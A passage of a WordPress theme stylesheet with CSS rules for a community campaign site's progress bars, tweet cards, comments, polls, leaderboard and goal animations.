  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  margin-bottom: 1.25rem;
}
.community-information-container .community-project p {
  padding: 0 1.25rem;
}
.community-information-container .community-project p .loud {
  font-family: proxima-nova, sans-serif;
font-weight: 700;
font-style: normal;
  text-transform: uppercase;
}
.community-information-container .community-project .project-links {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  margin-bottom: 1.25rem;
}
.community-information-container .community-project .project-links a {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  margin-bottom: 1rem;
  text-decoration: underline;
}
.community-information-container .community-project .project-links a:last-child {
  margin: 0;
}

.project-progress-container {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  margin-bottom: 0.75em;
  padding: 0 2.5em;
}
.project-progress-container .project-progress {
  display: inline-block;
  position: relative;
  float: left;
  margin: 0.875em 5% 0.875em 0;
  width: 70%;
}
.project-progress-container .project-progress .project-progress-bar {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  background-color: #C2D1D4;
  border: 2px solid #C2D1D4;
  border-radius: 100em;
  height: 1.25em;
  overflow: hidden;
}
.project-progress-container .project-progress .project-progress-bar-fill {
  background-color: #0085bf;
  border-radius: 100em;
  display: inline-block;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
}
.project-progress-container .project-progress-description {
  font-family: proxima-nova, sans-serif;
font-weight: 300;
font-style: normal;
  font-size: 0.75em;
  padding: 0.313em 0;
}
.project-progress-container .project-progress-percentage {
  display: inline-block;
  position: relative;
  color: #0085bf;
  float: left;
  font-family: proxima-nova, sans-serif;
  font-size: 3em;
  width: 25%;
}
@media screen and (max-width: 680px) {
  .project-progress-container .project-progress-percentage {
    font-size: 2em;
    margin: 0.2em 0;
  }
}
.project-progress-container .project-progress-percentage:after {
  content: "%";
  font-size: 0.6em;
  position: absolute;
  top: 0;
}

.quote-callout {
  display: table;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  padding: 2.5rem 0;
  background: rgba(98, 187, 70, 0.08);
  padding: 2rem 0 0;
  text-align: center;
}
@media (min-width: 900px) {
  .quote-callout {
    padding: 4rem 0 0;
  }
}
.quote-callout blockquote {
  display: inline-block;
  position: relative;
  color: #00b5bf;
  font-family: proxima-nova, sans-serif;
font-weight: 700;
font-style: normal;
  font-size: 1.438em;
  padding: 0 3.5rem;
}
@media screen and (max-width: 680px) {
  .quote-callout blockquote {
    display: inline-block;
    position: relative;
    clear: both;
    float: none;
    width: 100%;
    padding: 0 2.5rem;
  }
}
.quote-callout blockquote:before, .quote-callout blockquote:after {
  font-size: 6em;
  line-height: 0;
  position: absolute;
}
@media screen and (max-width: 680px) {
  .quote-callout blockquote:before, .quote-callout blockquote:after {
    font-size: 4em;
  }
}
.quote-callout blockquote:before {
  content: "\201c";
  left: 0;
  top: 2rem;
}
@media screen and (max-width: 680px) {
  .quote-callout blockquote:before {
    top: 0;
  }
}
.quote-callout blockquote:after {
  bottom: 1rem;
  content: "\201d";
  right: 0;
}
@media screen and (max-width: 680px) {
  .quote-callout blockquote:after {
    bottom: 3rem;
  }
}
.quote-callout blockquote p {
  line-height: 140%;
}
.quote-callout blockquote .quoter {
  color: #5c6f7c;
  font-size: 1.2rem;
}
.quote-callout blockquote .quoter-name, .quote-callout blockquote .quoter-title {
  line-height: 140%;
}
.quote-callout blockquote .quoter-name {
  border-bottom: 0.125rem solid;
  color: #62bb46;
}
.quote-callout blockquote .quoter-title {
  font-family: proxima-nova, sans-serif;
font-weight: 300;
font-style: normal;
}
@media screen and (max-width: 680px) {
  .quote-callout blockquote .quoter-title {
    display: inline-block;
    position: relative;
    clear: both;
    float: none;
    width: 100%;
  }
}
.quote-callout blockquote .quoter-title:before {
  content: "\7c";
  padding: 0 0.375rem;
}
@media screen and (max-width: 1024px) {
  .quote-callout blockquote .quoter-title:before {
    display: none;
  }
}

.twitter-feed--shaded {
  background: rgba(98, 187, 70, 0.08);
}

.tweets-header, .tweets-footer {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  margin: 0 0 1.25rem;
  text-align: center;
}
.tweets-header .twitter-follow-button, .tweets-footer .twitter-follow-button {
  display: inline-block;
  position: relative;
}

.tweets-footer {
  margin: 1.25rem 0 0;
}

.tweets-container {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
}
.tweets-container .tweet {
  float: left;
  display: block;
  margin-right: 2.35765%;
  width: 31.76157%;
  border: 1px solid #C2D1D4;
  margin-bottom: 1.25rem;
  padding: 1.25rem;
  background: #fff;
}
.tweets-container .tweet:last-child {
  margin-right: 0;
}
.tweets-container .tweet:nth-child(3n) {
  margin-right: 0;
}
.tweets-container .tweet:nth-child(3n+1) {
  clear: left;
}
@media screen and (max-width: 900px) {
  .tweets-container .tweet {
    width: 100%;
  }
}
.tweets-container .tweet .tweet-header, .tweets-container .tweet .tweet-body, .tweets-container .tweet .tweet-actions {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
}
.tweets-container .tweet .tweet-header {
  margin-bottom: 1rem;
}
.tweets-container .tweet .tweet-header > a {
  display: inline-block;
  position: relative;
  float: left;
}
.tweets-container .tweet .tweet-header .tweet-user-image {
  background-color: #1B95E0;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border-radius: 4px;
  float: left;
  height: 2rem;
  margin-right: 1rem;
  width: 2rem;
}
.tweets-container .tweet .tweet-header .tweet-user {
  float: left;
}
.tweets-container .tweet .tweet-header .tweet-user > div {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
}
.tweets-container .tweet .tweet-header .tweet-user-name {
  color: #5c6f7c;
  font-family: proxima-nova, sans-serif;
font-weight: 700;
font-style: normal;
}
.tweets-container .tweet .tweet-header .tweet-user-handle {
  font-size: 0.75rem;
}
.tweets-container .tweet .tweet-header .twitter-icon {
  float: right;
  position: relative;
  top: 1px;
}
.tweets-container .tweet .tweet-header .twitter-icon svg {
  height: 1.5em;
  width: 1.5em;
}
.tweets-container .tweet .tweet-header .twitter-icon svg use {
  fill: #1B95E0;
}
.tweets-container .tweet .tweet-text {
  font-family: proxima-nova, sans-serif;
font-weight: 300;
font-style: normal;
  font-size: 1.2em;
  line-height: 120%;
}
.tweets-container .tweet .tweet-text time {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  font-size: 0.75rem;
  margin-top: 1rem;
}
.tweets-container .tweet .tweet-actions a {
  left: -1em;
}
.tweets-container .tweet .tweet-actions a:first-child {
  display: inline-block;
  position: relative;
  padding: 1em;
}
.tweets-container .tweet .tweet-actions a:first-child:hover svg use {
  fill: #1B95E0;
}
.tweets-container .tweet .tweet-actions a:first-child svg {
  height: 1.25em;
  width: 1.25em;
}
.tweets-container .tweet .tweet-actions a:first-child svg use {
  fill: #C2D1D4;
}
.tweets-container .tweet .tweet-actions a:nth-child(2) {
  display: inline-block;
  position: relative;
  padding: 1em;
}
.tweets-container .tweet .tweet-actions a:nth-child(2):hover svg use {
  fill: #19CF86;
}
.tweets-container .tweet .tweet-actions a:nth-child(2) svg {
  height: 1.25em;
  width: 1.25em;
}
.tweets-container .tweet .tweet-actions a:nth-child(2) svg use {
  fill: #C2D1D4;
}
.tweets-container .tweet .tweet-actions a:nth-child(3) {
  display: inline-block;
  position: relative;
  padding: 1em;
}
.tweets-container .tweet .tweet-actions a:nth-child(3):hover svg use {
  fill: #E81C4F;
}
.tweets-container .tweet .tweet-actions a:nth-child(3) svg {
  height: 1.25em;
  width: 1.25em;
}
.tweets-container .tweet .tweet-actions a:nth-child(3) svg use {
  fill: #C2D1D4;
}

.post-content {
  float: left;
  display: block;
  margin-right: 2.35765%;
  width: 65.88078%;
  margin-left: 17.05961%;
}
.post-content:last-child {
  margin-right: 0;
}
@media screen and (max-width: 680px) {
  .post-content {
    width: 100%;
    margin-left: 0%;
  }
}
.post-content .size-full {
  margin-bottom: 2rem;
}
.post-content img {
  max-width: 100%;
  height: auto;
}
.post-content h2 {
  margin-top: .1em;
  color: #35a503;
}
.post-content h3 {
  margin-top: 0;
  color: #35a503;
}

.post-content h3:first-of-type {
    border-bottom: 1px solid #ccc;
    padding-bottom: 5px;
    margin-bottom: 20px;
}

.post-content ul {
  list-style: square;
  margin-bottom: 2rem;
  padding-left: 1em;
  margin-left: 1em;
}
.post-content ul li {
  list-style: square;
  margin-bottom: 0.25em;
  line-height: 1.6em;
}
.post-content .ssba-wrap {
  margin-bottom: 1.25rem;
}
@media (min-width: 680px) {
  .post-content .ssba-wrap {
    margin-bottom: 0;
    float: right;
  }
}

.post-navigation {
  clear: both;
  margin-left: 0;
  padding-left: 0;
  max-width: 68em;
  margin-left: auto;
  margin-right: auto;
  list-style: none;
  border-top: 1px solid #C2D1D4;
  padding-top: 1.25rem;
}
.post-navigation::after {
  clear: both;
  content: "";
  display: table;
}
.post-navigation li {
  list-style: none;
  margin: 0 0 0.75rem;
  display: block;
    font-family: proxima-nova, sans-serif;
    font-weight: 600;
    font-style:normal;
}
@media (min-width: 680px) {
  .post-navigation li {
    width: 50%;
  }
}
@media (min-width: 900px) {
  .post-navigation li {
    width: 28%;
  }
}
.post-navigation__prev, .post-navigation__next {
  position: relative;
}
.post-navigation__prev svg, .post-navigation__next svg {
  position: absolute;
  top: 0.1em;
  height: 0.8em;
  width: 0.8em;
}
.post-navigation__prev use, .post-navigation__next use {
  fill: #62bb46;
}
.post-navigation__prev {
  float: left;
}
.post-navigation__prev a {
  padding-left: 2em;
  display: block;
  text-align: center;
}
.post-navigation__prev svg {
  left: 0;
  transform: rotate(90deg);
}
.post-navigation__prev img, .post-navigation__next img {
    width: 278px;
    margin-bottom: 5px;
    border: 2px solid #fff;
}
.post-navigation__prev img:hover, .post-navigation__next img:hover {
    border: 2px solid #509a23;
}
.post-navigation__next {
  float: right;
}
.post-navigation__next a {
  float: right;
  padding-right: 2em;
  display: block;
  text-align: center;
}
.post-navigation__next svg {
  right: 0;
  transform: rotate(-90deg);
}

.comments .wrap {
  float: left;
  display: block;
  margin-right: 2.35765%;
  width: 65.88078%;
  margin-left: 17.05961%;
}
.comments .wrap:last-child {
  margin-right: 0;
}
@media screen and (max-width: 680px) {
  .comments .wrap {
    width: 100%;
    margin-left: 0%;
  }
}
.comments .awaiting-moderation {
  font-size: 0.875rem;
  line-height: 120%;
  margin-bottom: 0.75rem;
}
.comments .comment-form-container {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  margin-bottom: 2rem;
}
.comments .comment-form-container .form-title {
  display: inline-block;
  position: relative;
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  color: #00b5bf;
  font-size: 1.25rem;
  margin-bottom: 2rem;
  text-align: center;
  text-transform: uppercase;
}
.comments .comment-form-container .form-title:before {
  background-color: #C2D1D4;
  color: #5c6f7c;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  top: calc(50% - 1px);
  width: 100%;
}
.comments .comment-form-container .form-title span {
  display: inline-block;
  position: relative;
  background-color: #FFFFFF;
  padding: 0 1em;
}
.comments .comment-form-container .form-title, .comments .comment-form-container .form-title a {
  color: #00b5bf;
}
.comments .comment-form-container form input[type="email"], .comments .comment-form-container form input[type="password"], .comments .comment-form-container form input[type="tel"], .comments .comment-form-container form input[type="text"] {
  float: left;
  display: block;
  margin-right: 2.35765%;
  width: 48.82117%;
}
.comments .comment-form-container form input[type="email"]:last-child, .comments .comment-form-container form input[type="password"]:last-child, .comments .comment-form-container form input[type="tel"]:last-child, .comments .comment-form-container form input[type="text"]:last-child {
  margin-right: 0;
}
@media screen and (max-width: 900px) {
  .comments .comment-form-container form input[type="email"], .comments .comment-form-container form input[type="password"], .comments .comment-form-container form input[type="tel"], .comments .comment-form-container form input[type="text"] {
    width: 100%;
  }
}
.comments .comment-form-container form input[type="email"]:nth-child(2), .comments .comment-form-container form input[type="password"]:nth-child(2), .comments .comment-form-container form input[type="tel"]:nth-child(2), .comments .comment-form-container form input[type="text"]:nth-child(2) {
  margin-right: 0;
}
@media screen and (max-width: 900px) {
  .comments .comment-form-container form input[type="submit"] {
    width: 100%;
  }
}
.comments .comment-form-container form textarea {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
}
.comments .comment-form-container form .form-footer {
  display: inline-block;
  position: relative;
  float: right;
}
@media screen and (max-width: 900px) {
  .comments .comment-form-container form .form-footer {
    display: inline-block;
    position: relative;
    clear: both;
    float: none;
    width: 100%;
  }
}
.comments .comment-form-container form .form-footer .footnote {
  color: #C2D1D4;
  font-family: proxima-nova, sans-serif;
font-weight: 300;
font-style: normal;
  font-size: 0.938em;
  margin-right: 1rem;
  padding: 0.75rem 0;
}
@media screen and (max-width: 900px) {
  .comments .comment-form-container form .form-footer .footnote {
    display: inline-block;
    position: relative;
    clear: both;
    float: none;
    width: 100%;
    margin-bottom: 0.75rem;
    padding: 0;
  }
}
.comments .comment-form-container .cancel-comment-reply {
  display: inline-block;
  position: relative;
}
@media screen and (max-width: 900px) {
  .comments .comment-form-container .cancel-comment-reply {
    display: inline-block;
    position: relative;
    clear: both;
    float: none;
    width: 100%;
  }
}
.comments .comment-form-container .cancel-comment-reply a {
  display: inline-block;
  position: relative;
  font-size: 0.875em;
  margin-right: 1rem;
  padding: 0.5em 0;
}
@media screen and (max-width: 900px) {
  .comments .comment-form-container .cancel-comment-reply a {
    display: inline-block;
    position: relative;
    clear: both;
    float: none;
    width: 100%;
    margin: 0 0 0.75rem;
  }
}
.comments ul, .comments ul li {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
}
.comments ul.children {
  margin-top: 1.25rem;
}
.comments ul.children li {
  padding: 1.25rem;
}
.comments ul.children li:last-child {
  border: none;
}
.comments ul li {
  padding: 1.25rem 0;
}
.comments ul li .comment > div {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
}
.comments ul li .comment-header {
  margin-bottom: 1rem;
}
.comments ul li .comment-header img {
  display: inline-block;
  position: relative;
  border-radius: 100px;
  float: left;
  height: 2rem;
  margin-right: 1rem;
  width: auto;
}
.comments ul li .comment-header-author {
  font-size: 1.125em;
  font-family: proxima-nova, sans-serif;
font-weight: 700;
font-style: normal;
  display: inline-block;
  margin-bottom: 0.2em;
}
.comments ul li .comment-header-meta {
  font-size: 0.775em;
}
.comments ul li .comment-footer a {
  border: 1px solid;
  cursor: pointer;
  font-family: proxima-nova, sans-serif;
font-weight: 700;
font-style: normal;
  font-size: 0.875em;
  padding: 0.25em 0.5em;
  text-transform: uppercase;
}


.share-page a.facebook {
  display: inline-block;
  position: relative;
  background-color: #3B5998;
  border-radius: 1000px;
  height: 2rem;
  margin: 0.375rem 0.375rem 0 0;
  width: 2rem;
}
.share-page a.facebook svg {
  height: 1em;
  left: 26%;
  position: absolute;
  top: 25%;
  width: 1em;
}
.share-page a.facebook svg use {
  fill: #FFFFFF;
}
.share-page a.twitter {
  display: inline-block;
  position: relative;
  background-color: #1B95E0;
  border-radius: 1000px;
  height: 2rem;
  margin: 0.375rem 0.375rem 0 0;
  width: 2rem;
}
.share-page a.twitter svg {
  height: 1em;
  left: 26%;
  position: absolute;
  top: 25%;
  width: 1em;
}
.share-page a.twitter svg use {
  fill: #FFFFFF;
}
.share-page a.pinterest {
  display: inline-block;
  position: relative;
  background-color: #C92228;
  border-radius: 1000px;
  height: 2rem;
  margin: 0.375rem 0.375rem 0 0;
  width: 2rem;
}
.share-page a.pinterest svg {
  height: 1em;
  left: 26%;
  position: absolute;
  top: 25%;
  width: 1em;
}
.share-page a.pinterest svg use {
  fill: #FFFFFF;
}

.archive-post {
  border-bottom: 1px solid #C2D1D4;
  margin-bottom: 1.25rem;
}
.archive-post, .archive-post > div, .archive-post > div, .archive-post > div > div {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
}
.archive-post-image {
  background-position: left center;
  background-repeat: no-repeat;
  background-size: cover;
  margin-bottom: 1.25rem;
  padding-bottom: 64% !important;
}
.archive-post-overview-date, .archive-post-overview-author, .archive-post-overview-comments {
  display: inline-block;
  font-size: 0.875em;
  margin: 0 2px 0 6px;
}
.archive-post-overview-date:before, .archive-post-overview-author:before, .archive-post-overview-comments:before {
  content: '|';
  margin-right: 10px;
}
.archive-post-overview-date:first-child, .archive-post-overview-author:first-child, .archive-post-overview-comments:first-child {
  margin-left: 0;
}
.archive-post-overview-date:first-child:before, .archive-post-overview-author:first-child:before, .archive-post-overview-comments:first-child:before {
  display: none;
}
.archive-post-overview-date {
  font-family: proxima-nova, sans-serif;
font-weight: 600;
font-style: normal;
  margin-bottom: 0.375rem;
}
.archive-post-overview-title {
  display: inline-block;
  position: relative;
  clear: both;
  float: none;
  width: 100%;
  color: #00b5bf;
  font-family: proxima-nova, sans-serif;
font-weight: 700;
font-style: normal;
  font-size: 1.625em;
  margin-bottom: 1rem;
}
.archive-post-overview-read-more {
  display: inline-block;
  position: relative;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-touch-callout: none;
  -moz-touch-callout: none;
  -ms-touch-callout: none;
  -o-touch-callout: none;
  touch-callout: none;
  background-color: #62bb46;
  border: 1px solid #62bb46;
  color: #FFFFFF;
  font-family: proxima-nova, sans-serif;
font-weight: 700;
font-style: normal;
  padding: 0.5rem 2rem;
  margin-bottom: 1.25rem;
}
.archive-post-categories {
  font-size: 0.875em;
  line-height: 140%;
  margin-bottom: 1.25rem;
}
.archive-post-categories a {
  display: inline;
  position: relative;
}
.archive-post-categories .post-categories li {
  display: inline;
  position: relative;
  font-size: 0.875em;
  margin: 0;
}
.archive-post .ssba-wrap {
  margin-bottom: 1.25rem;
}
@media (min-width: 680px) {
  .archive-post .ssba-wrap {
    margin-bottom: -30px;
    float: right;
  }
}

.pagination > div {
  display: inline-block;
  position: relative;
}
.pagination > div a {
  display: inline-block;
  position: relative;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-touch-callout: none;
  -moz-touch-callout: none;
  -ms-touch-callout: none;
  -o-touch-callout: none;
  touch-callout: none;
  background-color: #5c6f7c;
  border: 1px solid #5c6f7c;
  color: #FFFFFF;
  font-family: proxima-nova, sans-serif;
font-weight: 700;
font-style: normal;
  padding: 0.5rem 2rem;
}
.pagination-previous {
  float: left;
}
.pagination-next {
  float: right;
}

ul.blog_list li {
  list-style-image: url('/wp-content/uploads/2015/11/leaf.jpg') !important;
  line-height: 160%;
}

ol {
  list-style: decimal;
  padding: 0 20px;
}
ol li { 
  font-size: 18px;
  font-weight: normal;
  line-height: 160%;
  list-style-type: decimal;
  margin-bottom: 10px;
}
.container ul {
  list-style: disc;
}
.container ul li { 
  font-size: 18px;
  font-weight: normal;
  margin-bottom: 10px;
}
.resources_list li {
  font-size: 16px;
}


button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  background-color: #35a503;
  border: 0;
  color: #fff;
  cursor: pointer;
  font-family: "Noto Sans", sans-serif;
  font-size: 12px;
  font-weight: 700;
  padding: 0.7917em 1.5em;
  text-transform: uppercase;
  border-radius: 5px;
}

/**
 * 8.0 Alignments
 */
.alignleft {
  display: inline;
  float: left;
}

.alignright {
  display: inline;
  float: right;
}

.aligncenter {
  display: block;
  margin-right: auto;
  margin-left: auto;
}

blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
  margin: 0.4em 1.6em 1.6em 0;
}

blockquote.alignright,
.wp-caption.alignright,
img.alignright {
  margin: 0.4em 0 1.6em 1.6em;
}

blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
  clear: both;
  margin-top: 0.4em;
  margin-bottom: 1.6em;
}

.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
  margin-bottom: 1.2em;
}

/* ---------- WELCOME POPUP ----------*/
#wpwm_popBoxOut {
  width: 840px !important;
}
@media (max-width: 900px) {
  #wpwm_popBoxOut {
    width: 320px !important;
  }
}
#wpwm_popBoxOut .ssba {
  display: none !important;
}

.popup {
  position: relative;
  width: 800px;
  height: 663px;
  margin: 0px auto;
  padding: 0px;
  background: url('/wp-content/themes/movement/assets/images/welcome-overlay.png') no-repeat !important;
  background-size: contain !important;
}

.popup_login_but {
  height: 40px;
  overflow: hidden;
  position: absolute;
  right: 565px;
  top: 433px;
  width: 147px;
}

.popup_join_but {
  height: 42px;
  overflow: hidden;
  position: absolute;
  right: 132px;
  top: 581px;
  width: 224px;
}

@media (max-width: 900px) {
  .popup {
    background: url('/wp-content/themes/movement/assets/images/welcome-overlay-mobile.png') no-repeat !important;
    background-size: contain !important;
    width: 280px;
    height: 480px;
  }

  .btn_close {
    left: 140px;
    top: -9px;
  }

  .popup_join_but {
    left: 43px;
	right: 0;
	top: 410px;
	width: 195px;
}

  .popup_login_but {
	left: 70px;
	width: 140px;
	right: 0;
	top: 277px;
  }
}
.points-notice {
  background: #b9caca;
    font-family: proxima-nova, sans-serif;
    font-weight: 600;
    font-style:normal;
  color: #fff;
  font-size: 14px;
  text-align: center;
  display: none;
  padding: 10px 0 0;
}
.points-notice_repeat {
  display: block;
  text-align: center;
  padding: 20px 0;
}
.points-notice_repeat p {
  line-height: 1.1;
}
.points-notice_repeat div {
  display: none;
}
.points-notice_repeat .points {
  float: none;
  width: 100%;
}

/* --------------- POLL STYLES -------------- */
#poll {
  width: 304px;
  margin: 35px 0 2rem 0;
}

#poll p {
  height: 0;
}

#poll_header {
  width: 304px;
  height: 36px;
  background: url('/wp-content/themes/movement/assets/images/poll_header.jpg');
}

#poll_body {
  border: 1px solid #45ae1d;
  padding: 10px;
  border-bottom-left-radius: 8px;
  border-bottom-right-radius: 8px;
  background: #fff;
  text-align: center;
}

#poll_question {
  font-family: arial;
  font-size: 16px;
  font-weight: bold;
  line-height: 21px;
  margin-bottom: 10px;
}

#poll_content {
  background: #f1f1f1 none repeat scroll 0 0;
  border: 1px solid #e5e5e5;
  margin: 9px auto 0;
  padding: 8px 13px 2px;
  text-align: center;
  width: 280px;
  border-radius: 4px;
}

.poll_button {
  float: left;
  margin: 2px 5px 8px;
  width: 120px;
}

.poll_yes, .poll_no, .poll_maybe {
  border-radius: 5px;
  color: #fff;
  cursor: pointer;
  font-size: 16px;
  font-weight: bold;
  line-height: 1.2em;
  padding: 6px 0;
  text-align: center;
  width: 87px;
}

.pb_yes {
  background: #0072ff;
}

.pb_yes:hover {
  background: #0359c4;
}

.pb_no {
  background: #ff9000;
}

.pb_no:hover {
  background: #da7b01;
}
.pb_maybe {
    background:#ffc107;
}
.pb_maybe:hover {
    background:#cb9a06;
}
.poll_radio {
  visibility: hidden;
  position: absolute;
}

.poll_result_body {
  width: 100%;
  padding: 5px;
  border-radius: 4px;
  background: #f1f1f1;
  border: 1px solid #e5e5e5;
}

.poll_result_row {
  width: 283px;
  float: left;
  margin-top: 10px;
}

.poll_label {
  float: left;
  font-weight: bold;
  margin-right: 5px;
  text-align: right;
  width: 50px;
}

.poll_yes_result {
  height: 25px;
  min-width: 1px;
  background: #0072ff;
  float: left;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}

.poll_no_result {
  height: 25px;
  min-width: 1px;
  background: #ff9000;
  float: left;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}

.poll_maybe_result {
  height: 25px;
  min-width: 1px;
  background: #ffc107;
  float: left;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}

.poll_percentage {
  width: 20px;
  margin-left: 5px;
  font-size: 14px;
  font-weight: bold;
  float: left;
}

.total_votes {
  font-size: 14px;
  float: left;
}

.poll_total_label {
  font-weight: bold;
  float: left;
  margin-right: 5px;
  margin-left: 17px;
}

#view_poll_results {
  color: #6f6f6f;
  cursor: pointer;
  float: right;
  font-size: 12px;
  margin: 6px 4px 4px;
  text-align: right;
  width: 100px;
}

#view_poll_results:hover {
  color: green;
}

#poll_result {
  display: none;
}

.show_poll_results {
  display: none;
}
.show_three_poll_results {
  display: none;
}
.poll_submit_button {
  margin: -7px 0 0;
}

.submit_poll {
  width: 200px;
  text-align: center;
  color: #fff;
  background: #f1f2f3;
  border-radius: 5px;
  height: 35px;
  font-weight: bold;
  font-size: 23px;
  padding: 5px 0;
  margin: 20px auto;
}

/* --------------- BENEFITS OF JOINING PAGE -------------- */
.post-116 {
  clear: both;
}

.benefits_but {
  margin: 20px 86px;
}

.benefits_but a {
  color: #fff;
  padding: 10px 20px;
  border-radius: 5px;
  font-weight: bold;
  background: #44ad1d;
  font-size: 14px;
}

.benefits {
  list-style-type: none;
  margin: 0;
}

.benefits li {
  font-size: 14px;
  color: #666;
  margin-bottom: 10px;
}

.benefits img {
  margin-right: 10px;
  vertical-align: middle;
}

.benefits p {
  margin-left: 45px;
  font-size: 14px;
  color: #666;
  margin-top: -10px;
}

.jpibfi_container p:first-of-type {
  margin-top: 20px;
}

.cust_list_1 {
  border: 1px solid #dfdfdf;
  border-radius: 5px;
  list-style-type: none;
  margin-bottom: 10px;
  margin-right: 15px;
  min-height: 126px;
  padding: 10px 10px 10px 6px;
}

.cust_list_1 img {
  float: left;
  margin: -5px 10px 0 0;
  width: 114px;
}

.divider {
  background: none repeat scroll 0 0 #bbb;
  height: 1px;
  margin-bottom: 20px;
  max-width: 680px;
}

.wpgmza_map {
  margin-bottom: 1.25rem;
}

#wpgmza_ugm_addmarker {
  display: inline-block;
  position: relative;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-touch-callout: none;
  -moz-touch-callout: none;
  -ms-touch-callout: none;
  -o-touch-callout: none;
  touch-callout: none;
  background-color: #62bb46;
  border: 1px solid #62bb46;
  color: #FFFFFF;
  font-family: proxima-nova, sans-serif;
font-weight: 700;
font-style: normal;
  padding: 0.5rem 2rem;
}

.wpgmaps_user_form input, .wpgmaps_user_form textarea {
  width: 100%;
}

@media (min-width: 680px) {
  .zone_badge_print {
    display: inline-block;
    position: relative;
    float: left;
    margin: 2.61792%;
    width: 27.76415%;
  }
  .zone_badge_print .zone_badge_image {
    display: inline-block;
    position: relative;
    float: left;
    margin: 2.61792%;
    width: 60.76415%;
  }
}
@media (min-width: 680px) {
  .zone_badge_online {
    display: inline-block;
    position: relative;
    float: left;
    margin: 2.61792%;
    width: 60.76415%;
  }
  .zone_badge_online .zone_badge_image {
    display: inline-block;
    position: relative;
    float: left;
    margin: 2.61792%;
    width: 27.76415%;
  }
}
.zone_badge p:first-of-type {
  margin: 0 0 20px;   
}
.zone_badge_image {
  display: block;
  font-size: 12px;
  text-align: center;
}
.zone_badge_image a {
  border: 2px solid #62bb46;
  display: block;
  font-family: proxima-nova, sans-serif;
font-weight: 300;
font-style: normal;
  margin: 0 0 0.75rem;
}
.zone_badge_image img {
  display: block;
  width: 100%;
  margin: 0;
}
.zone_badge_image br {
  display: none;
}

/* --------------- LEADERBOARD PAGE -------------- */
.leaderboard {
  max-width: 600px;
  width: 100%;
  margin: 0 auto;
  cell-spacing: 0;
  border-collapse: collapse;
}
.leaderboard th, .leaderboard td {
  padding: 0.75rem;
  border: none;
}
@media screen and (max-width: 680px) {
  .leaderboard th, .leaderboard td {
    padding: 10px 5px;
    font-size: 13px;
  }
}

.leaderboard_header th {
  border: none;
  background: #62bb46;
  text-transform: uppercase;
  font-family: proxima-nova, sans-serif;
font-weight: 700;
font-style: normal;
  color: #fff;
  text-align: left;
}
.leaderboard_header_item1 {
  padding-right: 0;
}

.leaderboard_record {
  border-bottom: 1px solid #bbb;
  margin-top: 10px;
}
.leaderboard_record td {
  color: #808080;
  border: none;
}
.leaderboard_record img {
  display: inline-block;
  margin-right: 10px;
  vertical-align: middle;
  max-width: 55px;
}
@media screen and (max-width: 680px) {
  .leaderboard_record img {
    max-width: 30px;
    margin-right: 3px;
    margin-bottom: 3px;
    height: auto;
  }
}
@media (max-width: 680px) {
  .leaderboard_record_item1 {
    text-align: center;
    padding-right: 0;
  }
}
.leaderboard_record_item2 {
  vertical-align: middle;
}
@media (max-width: 680px) {
  .leaderboard_record_item2 {
    text-align: center;
  }
}
.leaderboard_record__level {
  display: inline-block;
}

.post-35 {
  clear: both;
}

.goal_1 {
  margin: 15px 0;
}

.goal_animation {
  width: 209px;
  display: inline-block;
}

.ocean_1 {
  background: transparent url('/wp-content/themes/movement/assets/images/ocean_1.jpg') repeat scroll 0 0;
  float: left;
  height: 209px;
  position: relative;
  top: -30px;
  width: 209px;
}

.ocean_2 {
  width: 0px;
  background: transparent url('/wp-content/themes/movement/assets/images/ocean_2.jpg') repeat scroll 0 0;
  height: 209px;
  overflow: hidden;
  position: relative;
}

.wash_goal_1 {
  background: transparent url('/wp-content/themes/movement/assets/images/wash_goal_1.jpg') repeat scroll 0 0;
  float: left;
  height: 209px;
  position: relative;
  top: 30px;
  width: 209px;
}

.wash_goal_2 {
  width: 209px;
  background: transparent url('/wp-content/themes/movement/assets/images/wash_goal_2.jpg') repeat scroll 0 0;
  height: 209px;
  overflow: hidden;
  position: relative;
}

.sw_progress_goal {
  float: left;
  width: 302px;
  position: relative;
  left: 8px;
}

.goal_percentage {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #000;
  color: #0072ac;
  float: right;
  font-size: 16px;
  font-weight: bold;
  position: relative;
  right: 10px;
  text-align: center;
  top: 169px;
  width: 50px;
  z-index: 999;
}

.count {
  font-size: 16px;
  font-weight: bold;
  color: #0072ac;
}

.goal_data {
  max-width: 61%;
  display: inline-block;
}
